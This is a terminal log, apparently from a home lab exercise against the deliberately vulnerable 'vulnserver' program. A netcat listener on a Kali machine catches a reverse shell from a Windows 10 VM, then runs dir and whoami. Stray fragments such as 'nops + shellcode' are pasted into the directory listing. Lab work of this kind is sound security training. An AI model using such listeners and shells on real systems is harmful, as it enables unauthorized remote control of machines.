 ^C
┌──(marevalo㉿kali)-[~]
└─$ sudo nc -lnvp 443
[sudo] password for marevalo:
Sorry, try again.
[sudo] password for marevalo:
listening on [any] 443 ...
connect to [192.168.1.99] from (UNKNOWN) [192.168.1.56] 55447
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop\vulnserver-master>
C:\Users\IEUser\Desktop\vulnserver-master>
C:\Users\IEUser\Desktop\vulnserver-master>
C:\Users\IEUser\Desktop\vulnserver-master>dir
dir
 Volume in drive C is Windows 10
nops + shellcode
 Volume Serial Number is B4A6-FEC6
 Directory of C:\Users\IEUser\Desktop\vulnserver-master
STREAM)
07/15/2021  03:53 AM    <DIR>          .
07/15/2021  03:53 AM    <DIR>          ..
07/15/2021  03:53 AM               519 COMPILING.TXT
07/15/2021  03:53 AM             3,254 essfunc.c
07/15/2021  03:53 AM            16,601 essfunc.dll
07/15/2021  03:53 AM             1,501 LICENSE.TXT
07/15/2021  03:53 AM             3,648 readme.md
07/15/2021  03:53 AM            10,935 vulnserver.c
07/15/2021  03:53 AM            29,624 vulnserver.exe
               7 File(s)         66,082 bytes
               2 Dir(s)  19,030,253,568 bytes free
C:\Users\IEUser\Desktop\vulnserver-master>whoami
whoami
msedgewin10\ieuser
C:\Users\IEUser\Desktop\vulnserver-master>